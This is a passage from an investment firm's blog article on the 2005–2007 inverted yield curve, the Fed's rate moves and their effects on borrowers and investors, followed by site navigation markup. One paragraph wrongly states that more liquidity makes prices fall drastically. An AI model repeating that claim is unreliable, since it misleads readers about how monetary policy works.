<p>A yield curve inversion way back in 2006 had indicated the possibility of a recession, which struck as the financial crisis in 2008. The first inversion happened on 22 December 2005. The Fed, concerned about an asset bubble in the housing market, had raised the interest rate since mid 2004. The interest rate offered was 4.25% on 13 December 2005.</p>
<p>The yield on the two-year Treasury Bill pushed toward 4.41% by 30 December. The 10-year Treasury Note was finding more takers despite sitting a little behind on yield at 4.39%. This indicated that the investors were willing to accept a lower return for loaning their money for ten years than for two years.</p>
<p>The difference between the two-year note and the ten-year note is termed the Treasury yield spread. It was -0.02 points. This was the first inversion towards a financial crisis.</p>
<p>On 31 January 2006, the Fed raised the interest rate again, this time to curb liquidity to support the currency and prices in the market. When there is more liquidity, prices of goods and services fall drastically, thereby impacting economic growth and foreign exchange. The Fed’s role is to maintain a balance.</p>
<p>Hence, since the Fed raised interest rates, the two-year bill yield went up to 4.54%. But this rate was more than the 10-year yield which stood at 4.53%. Nevertheless, the Fed kept raising the interest rates.</p>
<p>On 17 July 2006, the inversion worsened when the 10-year note yielded 5.07%, less than the two-year note of 5.12% (notice how the Treasury Yield Spread has widened further) – indicative of the fact that the investors thought the Fed was not right in its approach. This happened in the backdrop of the impending subprime mortgage crisis.</p>
<p>Unfortunately, the Fed did not pay any heed to the warning. The Fed had the impression that as long as long-term yields were low, they would provide enough liquidity in the economy to prevent a recession. In retrospect, we know the Fed was wrong.</p>
<p>The yield curve stayed inverted until June 2007. All through summer, it flipped between an inverted and flat yield curve. By September 2007, the Fed was finally concerned and ready to take action. It lowered the fed funds rate to 4.75%. It was a half point, which they believed was a significant enough drop. With this, the Fed sought to send a strong signal to the market.</p>
<p>The Fed had to lower the rate seven times until it was zero by the end of 2008. The yield curve was no longer inverted, but it was too late. The economy had entered the worst recession since the Great Depression.</p>
<h3><span id="The_Impact_of_an_Inverted_Yield_Curve" class="ez-toc-section"><strong>The Impact of an Inverted Yield Curve</strong></span></h3>
<p>Although Inverted Yield Curves have been a rare economic phenomenon, their impact can be quite widespread due to a large section of the population investing in Treasury bills and bonds.</p>
<p>The good news is that Inverted Yield Curves do not last forever. Seeing the consequences an Inverted Yield Curve has on the economy may impact your decisions and investments. You can’t control what happens in the economy, but you can take charge of your finances. Do not make rushed, erratic decisions, and always put away emergency money, creating a safety-net.</p>
<p><strong><em>Impact on Consumers:</em></strong><em> </em>Inaddition to its impact on investors, an Inverted Yield Curve also has an impact on consumers. For example, potential homebuyers financing their properties with adjustable-rate mortgages (ARMs) have interest-rate schedules that are periodically updated based on short-term interest rates. When short-term rates are higher than long-term rates, payments on ARMs tend to rise. When this happens, fixed-rate loans may be more attractive than adjustable-rate loans.</p>
<p><strong><em>Impact on Fixed-Income Investors:</em></strong><em> </em>A yield curve inversion has the greatest impact on fixed-income investors. In normal circumstances, long-term investments have higher yields because investors are risking their money for a longer duration, and hence, they are rewarded with higher payouts. An inverted curve gets rid of the risk premium for long-term investments, pushing investors to get better returns with short-term investments, thereby negatively affecting the long-term investors in fixed income instruments.</p>
<p><strong><em>Impact on Equity Investors: </em></strong>An inverted Yield Curve, in this case, would result in lower profit margins for companies that borrow cash at short-term rates. Similarly, hedge funds have to take on an increased risk to achieve the desired result.</p>
<h2><span id="To_sum_it_up" class="ez-toc-section"><strong>To sum it up</strong></span></h2>
<p>Whether or not an Inverted Curve Yield is an indicator of an economic recession remains a subject of debate, but its impact on investors cannot be denied. You should keep in mind that several portfolios were negatively affected when investors followed predictions that claimed it was “different this time”, without questioning the prediction.</p>
<p>If you want to be a smart investor, ignore the noise. Rather than spending time and effort trying to figure out what the future will bring, construct your portfolio based on long-term thinking and long-term convictions – not short-term market fluctuations.</p>
<p>That said, don’t ignore the inverted yield curve! If you have investments, or plan to make investments, especially in bonds, you may want to give the yield spread a look to figure out how your returns are likely to pan out.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.dashinvestments.com/the-inverted-yield-curve-simplifying-yield-curves-and-its-impact-on-investments/"></div><!-- AddThis Share Buttons generic via filter on the_content -->
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_body">
				
				
				
				
				<div class="et_pb_code_inner"><script>
jQuery( document ).ready(function() {
	/** Change category links to pages **/
	var el = document.querySelector('.s-post-title .et_pb_title_meta_container>a[rel="category tag"]');
	
	if(el) {
		if(el.href.includes('/category/wiseradvisor')) {
			el.href = el.href.replace('/category/wiseradvisor', '/wiser-advisor-financial-advisor-financial-planners');	
		} else {
			el.href = el.href.replace('/category/', '/');
			if(el.href.includes('/news-cat')) {
				el.href = el.href.replace('/news-cat', '/news');
			}
		}
	}
	
});
</script>
<script>
jQuery( document ).ready(function() {
	var el = document.querySelector('.et_pb_title_container>.et_pb_title_meta_container');
	var valNow = el.innerHTML;
	el.innerHTML = valNow + ' | by Jonathan Dash';
});
</script></div>
			</div><div class="et_pb_module et_pb_post_nav_0_tb_body et_pb_posts_nav nav-single">
								<span class="nav-previous"
									>
					<a href="https://www.dashinvestments.com/paladin-10-ways-to-build-wealth/" rel="prev">
												<span class="meta-nav">&larr; </span><span class="nav-label">Previous Article</span>
					</a>
				</span>
							<span class="nav-next"
									>
					<a href="https://www.dashinvestments.com/how-do-financial-advisory-asset-based-fees-work/" rel="next">
												<span class="nav-label">Next Article</span><span class="meta-nav"> &rarr;</span>
					</a>
				</span>
			
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_footer m-footer-top et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_0_tb_footer et_clickable  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img loading="lazy" decoding="async" src="https://dashinvestmen1.wpenginepowered.com/wp-content/uploads/2023/03/calendar.png" width="25" height="53" alt="" class="wp-image-10800 alignnone size-full" style="float: left; position: relative; top: 8px;" /><span style="color: #fff !important; padding-left: 20px; font-size: 18px;">Book my session now</span><br />
<span style="color: #fff !important; padding-left: 20px; font-size: 15px;">Schedule a Call on our calendar</span></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_footer et_clickable  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><img loading="lazy" decoding="async" src="https://dashinvestmen1.wpenginepowered.com/wp-content/uploads/2023/03/phone.png" width="25" height="53" alt="" class="wp-image-10800 alignnone size-full" style="float: left; float: left; position: relative; top: 8px" /><span style="color: #fff !important;padding-left:20px; font-size:18px">Call Us 1-800-549-3227</span><br /><span style="color: #fff !important;padding-left:20px; font-size: 15px;">Speak to a local advisor now</span></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_footer et_clickable  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><img loading="lazy" decoding="async" src="https://dashinvestmen1.wpenginepowered.com/wp-content/uploads/2023/03/email-1.png" width="30" height="53" alt="" class="wp-image-10800 alignnone size-full" style="float: left; float: left; position: relative; top: 8px" /><span style="color: #fff !important;padding-left:20px;  font-size:18px">Contact us online</span><br /><span style="color: #fff !important;padding-left:20px; font-size: 15px;" class="pl-50">Let us know how we can help</span></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer et_pb_equal_columns et_pb_gutters4">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="101" height="63" src="https://dashinvestmen1.wpenginepowered.com/wp-content/uploads/2022/11/bbb1-s.png" alt="Paladin &#8211; The Inverted Yield Curve: Simplifying Yield Curves and its Impact on Investments" title="bbb1-s" class="wp-image-90" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="114" height="63" src="https://dashinvestmen1.wpenginepowered.com/wp-content/uploads/2022/11/footer-logo-norton-white.png" alt="Paladin &#8211; The Inverted Yield Curve: Simplifying Yield Curves and its Impact on Investments" title="footer-logo-norton-white" class="wp-image-91" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_5_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2_tb_footer">
				
				
				
				
				<a href="https://councils.forbes.com/profile/Jonathan-Dash-Founder-Chief-Investment-Officer-Dash-Investments/dfbcb5df-f120-4f0a-8b3f-1b103a4c1387" target="_blank"><span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="500" height="500" src="https://www.dashinvestments.com/wp-content/uploads/2024/11/FFC-Badge-Circle-White-2024.png" alt="FFC-Badge-Circle-White-2024" title="FFC-Badge-Circle-White-2024" srcset="https://www.dashinvestments.com/wp-content/uploads/2024/11/FFC-Badge-Circle-White-2024.png 500w, https://www.dashinvestments.com/wp-content/uploads/2024/11/FFC-Badge-Circle-White-2024-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 500px, 100vw" class="wp-image-13427" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_6_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3_tb_footer">
				
				
				
				
				<a href="https://adviserinfo.sec.gov/" target="_blank"><span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="237" height="63" src="https://dashinvestmen1.wpenginepowered.com/wp-content/uploads/2022/11/Broker-Check-White-e1612829387827.png" alt="Paladin &#8211; The Inverted Yield Curve: Simplifying Yield Curves and its Impact on Investments" title="Broker-Check-White-e1612829387827" class="wp-image-92" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_7_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_4_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="500" height="500" src="https://www.dashinvestments.com/wp-content/uploads/2024/10/cfp-logo.png" alt="cfp-logo" title="cfp-logo" srcset="https://www.dashinvestments.com/wp-content/uploads/2024/10/cfp-logo.png 500w, https://www.dashinvestments.com/wp-content/uploads/2024/10/cfp-logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 500px, 100vw" class="wp-image-13382" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2_tb_footer">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_8_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_5_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="101" height="63" src="https://dashinvestmen1.wpenginepowered.com/wp-content/uploads/2022/11/bbb1-s.png" alt="Paladin &#8211; The Inverted Yield Curve: Simplifying Yield Curves and its Impact on Investments" title="bbb1-s" class="wp-image-90" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_9_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_6_tb_footer">
				
				
				
				
				<a href="https://adviserinfo.sec.gov/" target="_blank"><span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="237" height="63" src="https://dashinvestmen1.wpenginepowered.com/wp-content/uploads/2022/11/Broker-Check-White-e1612829387827.png" alt="Paladin &#8211; The Inverted Yield Curve: Simplifying Yield Curves and its Impact on Investments" title="Broker-Check-White-e1612829387827" class="wp-image-92" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_10_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_7_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="500" height="500" src="https://www.dashinvestments.com/wp-content/uploads/2024/10/cfp-logo.png" alt="cfp-logo" title="cfp-logo" srcset="https://www.dashinvestments.com/wp-content/uploads/2024/10/cfp-logo.png 500w, https://www.dashinvestments.com/wp-content/uploads/2024/10/cfp-logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 500px, 100vw" class="wp-image-13382" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3_tb_footer">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_11_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_12_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_8_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="114" height="63" src="https://dashinvestmen1.wpenginepowered.com/wp-content/uploads/2022/11/footer-logo-norton-white.png" alt="Paladin &#8211; The Inverted Yield Curve: Simplifying Yield Curves and its Impact on Investments" title="footer-logo-norton-white" class="wp-image-91" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_13_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_9_tb_footer">
				
				
				
				
				<a href="https://councils.forbes.com/profile/Jonathan-Dash-Founder-Chief-Investment-Officer-Dash-Investments/dfbcb5df-f120-4f0a-8b3f-1b103a4c1387" target="_blank"><span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="500" height="500" src="https://dashinvestmen1.wpenginepowered.com/wp-content/uploads/2023/03/FFC-Badge-Circle-White.png" alt="Paladin &#8211; The Inverted Yield Curve: Simplifying Yield Curves and its Impact on Investments" title="FFC-Badge-Circle-White" srcset="https://www.dashinvestments.com/wp-content/uploads/2023/03/FFC-Badge-Circle-White.png 500w, https://www.dashinvestments.com/wp-content/uploads/2023/03/FFC-Badge-Circle-White-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 500px, 100vw" class="wp-image-10718" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_14_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4_tb_footer menu-btns footer-btns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_6 et_pb_column_15_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h5>Fiduciary Standard</h5></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="https://adviserinfo.sec.gov/firm/summary/135281" target="_blank">Form CRS</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_1_tb_footer et_pb_bg_layout_light" href="https://adviserinfo.sec.gov/firm/summary/135281" target="_blank">Firm Brochure Adv Part 2A</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_2_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_2_tb_footer et_pb_bg_layout_light" href="https://dashinvest.box.com/s/c74dc1vcw8sqy6fl55k6lfv5nari2d21" target="_blank">Privacy Policy</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_3_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_3_tb_footer et_pb_bg_layout_light" href="/disclosures/">Disclosures</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_16_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer et_clickable  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h5>What to Expect</h5></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_17_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h5>About</h5></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_4_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_4_tb_footer et_pb_bg_layout_light" href="/about-dash/">About Dash</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_5_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_5_tb_footer et_pb_bg_layout_light" href="https://www.dashinvestments.com/about-dash/management/">Management</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_6_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_6_tb_footer et_pb_bg_layout_light" href="https://www.dashinvestments.com/about-dash/press/">In The Media</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_7_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_7_tb_footer et_pb_bg_layout_light" href="/book/">Book</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_18_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h5>Services</h5></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_8_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_8_tb_footer et_pb_bg_layout_light" href="/our-services/">Our Services</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_9_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_9_tb_footer et_pb_bg_layout_light" href="https://www.dashinvestments.com/our-services/financial-planning/">Financial Planning </a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_10_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_10_tb_footer et_pb_bg_layout_light" href="/our-services/portfolio-management/">Portfolio Management</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_11_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_11_tb_footer et_pb_bg_layout_light" href="/income-planning/">Income Planning</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_12_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_12_tb_footer et_pb_bg_layout_light" href="/tax-planning/">Tax Planning</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_19_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h5>Resources</h5></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_13_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_13_tb_footer et_pb_bg_layout_light" href="https://www.dashinvestments.com/blog/">Article Library</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_14_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_14_tb_footer et_pb_bg_layout_light" href="https://www.dashinvestments.com/forbes/">Forbes.com</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_15_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_15_tb_footer et_pb_bg_layout_light" href="https://www.dashinvestments.com/paladin/">Paladinregistry.com</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_16_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_16_tb_footer et_pb_bg_layout_light" href="https://www.dashinvestments.com/retirement-planning/">Retirementplanning.net</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_17_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_17_tb_footer et_pb_bg_layout_light" href="https://www.dashinvestments.com/financial-planners/">Financialplanners.net</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_18_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_18_tb_footer et_pb_bg_layout_light" href="https://www.dashinvestments.com/financial-advisor/"> Financialadvisor.net</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_19_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_19_tb_footer et_pb_bg_layout_light" href="https://www.dashinvestments.com/wiser-advisor-financial-advisor-financial-planners/">Wiseradvisor.com</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_20_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_8_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h5>Education Center</h5></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_20_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_20_tb_footer et_pb_bg_layout_light" href="https://www.dashinvestments.com/education-center/iras-and-retirement-plans/">IRAs &amp; Retirement Plans </a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_21_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_21_tb_footer et_pb_bg_layout_light" href="https://www.dashinvestments.com/education-center/stocks/">Stocks</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_22_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_22_tb_footer et_pb_bg_layout_light" href="https://www.dashinvestments.com/education-center/understanding-funds/">ETF&#039;s &amp; Mutual Funds</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_23_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_23_tb_footer et_pb_bg_layout_light" href="https://www.dashinvestments.com/education-center/bonds/">Bonds</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_24_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_24_tb_footer et_pb_bg_layout_light" href="https://www.dashinvestments.com/education-center/annuities/">Annuities</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_25_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_25_tb_footer et_pb_bg_layout_light" href="/education-center/life-insurance/">Life Insurance</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_26_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_26_tb_footer et_pb_bg_layout_light" href="">All Videos</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_5_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_21_tb_footer footer-accordion-custom  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_9_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4 style="font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif !important;font-weight:700!important;">WHAT TO EXPECT</h4></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_0_tb_footer et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">ABOUT</h5>
				<div class="et_pb_toggle_content clearfix"><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper  et_pb_module ">
<p><span><a href="https://dashinvestmen1.wpenginepowered.com/about-dash/">ABOUT DASH</a></span></p>
<p><span><a href="https://dashinvestmen1.wpenginepowered.com/about-dash/management/">MANAGEMENT</a></span></p>
<p><span><a href="https://dashinvestmen1.wpenginepowered.com/about-dash/press/">IN THE MEDIA</a></span></p>
<p><span><a href="https://dashinvestmen1.wpenginepowered.com/about-dash/book/">BOOK</a></span></p>
</div>
<div class="et_pb_button_module_wrapper et_pb_button_2_tb_footer_wrapper et_pb_button_alignment_center et_pb_module "></div></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_1_tb_footer et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">SERVICES</h5>
				<div class="et_pb_toggle_content clearfix" data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;&lt;p&gt;&lt;span&gt;&lt;a href=\&quot;https:\/\/dashinvestmen1.wpenginepowered.com\/our-services\/\&quot;&gt;OUR SERVICES&lt;\/a&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;&lt;a href=\&quot;https:\/\/dashinvestmen1.wpenginepowered.com\/our-services\/financial-planning\/\&quot;&gt;FINANCIAL PLANNING&lt;\/a&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;&lt;a href=\&quot;https:\/\/dashinvestmen1.wpenginepowered.com\/our-services\/portfolio-management\/\&quot;&gt;PORTFOLIO MANAGEMENT&lt;\/a&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;&lt;a href=\&quot;https:\/\/dashinvestmen1.wpenginepowered.com\/tax-planning\/\&quot;&gt;TAX PLANNING&lt;\/a&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;&lt;a href=\&quot;https:\/\/dashinvestmen1.wpenginepowered.com\/income-planning\/\&quot;&gt;INCOME PLANNING&lt;\/a&gt;&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;phone&quot;:&quot;&lt;p&gt;&lt;span&gt;&lt;a href=\&quot;https:\/\/dashinvestmen1.wpenginepowered.com\/our-services\/\&quot;&gt;OUR SERVICES&lt;\/a&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;&lt;a href=\&quot;https:\/\/dashinvestmen1.wpenginepowered.com\/our-services\/financial-planning\/\&quot;&gt;FINANCIAL PLANNING&lt;\/a&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;&lt;a href=\&quot;https:\/\/dashinvestmen1.wpenginepowered.com\/our-services\/portfolio-management\/\&quot;&gt;PORTFOLIO MANAGEMENT&lt;\/a&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;&lt;a href=\&quot;https:\/\/dashinvestmen1.wpenginepowered.com\/income-planning\/\&quot;&gt;INCOME PLANNING&lt;\/a&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;&lt;a href=\&quot;https:\/\/dashinvestmen1.wpenginepowered.com\/tax-planning\/\&quot;&gt;TAX PLANNING&lt;\/a&gt;&lt;\/span&gt;&lt;\/p&gt;&quot;}},&quot;slug&quot;:&quot;et_pb_toggle&quot;}" data-et-multi-view-load-phone-hidden="true"><p><span><a href="https://dashinvestmen1.wpenginepowered.com/our-services/">OUR SERVICES</a></span></p>
<p><span><a href="https://dashinvestmen1.wpenginepowered.com/our-services/financial-planning/">FINANCIAL PLANNING</a></span></p>
<p><span><a href="https://dashinvestmen1.wpenginepowered.com/our-services/portfolio-management/">PORTFOLIO MANAGEMENT</a></span></p>
<p><span><a href="https://dashinvestmen1.wpenginepowered.com/tax-planning/">TAX PLANNING</a></span></p>
<p><span><a href="https://dashinvestmen1.wpenginepowered.com/income-planning/">INCOME PLANNING</a></span></p></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_2_tb_footer et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">RESOURCES</h5>
